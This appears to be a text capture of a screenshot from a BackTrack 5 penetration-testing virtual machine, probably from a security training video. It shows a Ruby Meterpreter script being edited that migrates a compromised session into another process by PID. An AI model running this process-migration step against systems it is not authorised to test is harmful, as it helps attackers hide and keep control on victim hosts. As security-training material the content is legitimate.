 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 1:40 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/framework/scripts/meterpreter
File Edit View Terminal Help
# Wrong Meterpreter Version Message Function
#-------------------------------------------------------------------------------
def wrong_meter_version(meter = meter_type)
print_error("#{meter} version of Meterpreter is not supported with this Script!")
raise Rex::Script::Completed
end
################## Main ##################
@exec_opts.parse(args) { |opt, idx, val|
case opt
when "-h"
usage
when "-p"
migrate_to_pid = val
end
}
# Check for Version of Meterpreter
wrong_meter_version(meter_type) if meter_type !~ /win32|win64/i # Remove none supported versions
begin
print_good("About to Migrate ... to PID #{migrate_to_pid}")
client.core.migrate(migrate_to_pid.to_i)
print_good("Migration Success!")
rescue ::Exception => e
print_error("Migration Failed! :( ... ")
-- INSERT -- 57,2-9
root@bt: ~ root@bt: /pentest/expl...